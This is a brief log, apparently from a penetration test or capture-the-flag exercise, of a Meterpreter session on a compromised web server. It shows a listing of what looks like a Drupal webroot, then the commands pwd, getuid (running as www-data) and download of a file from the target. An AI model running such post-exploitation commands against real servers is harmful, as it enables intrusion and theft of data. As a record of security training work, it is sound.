 40755/rwxr-xr-x   4096     dir   2018-04-20 03:39:33 +0800  modules
40755/rwxr-xr-x   4096     dir   2018-04-20 03:39:33 +0800  profiles
100644/rw-r--r--  9674     fil   2018-04-21 00:48:37 +0800  qrc.png
100755/rwxr-xr-x  2189     fil   2018-04-20 03:39:33 +0800  robots.txt
40755/rwxr-xr-x   4096     dir   2018-04-20 03:39:33 +0800  scripts
40755/rwxr-xr-x   4096     dir   2018-04-20 03:39:33 +0800  sites
40755/rwxr-xr-x   4096     dir   2018-04-20 03:39:33 +0800  themes
100755/rwxr-xr-x  19986    fil   2018-04-20 03:39:33 +0800  update.php
100755/rwxr-xr-x  2200     fil   2018-04-20 03:39:33 +0800  web.config
100755/rwxr-xr-x  417      fil   2018-04-20 03:39:33 +0800  xmlrpc.php
meterpreter > pwd
/var/www/html
meterpreter > whoami
[-] Unknown command: whoami.
meterpreter > getuid
Server username: www-data (33)
meterpreter > download qrc.png
[*] Downloading: qrc.png -> qrc.png
[*] Downloaded 9.45 KiB of 9.45 KiB (100.0%): qrc.png -> qrc.png
[*] download   : qrc.png -> qrc.png
meterpreter >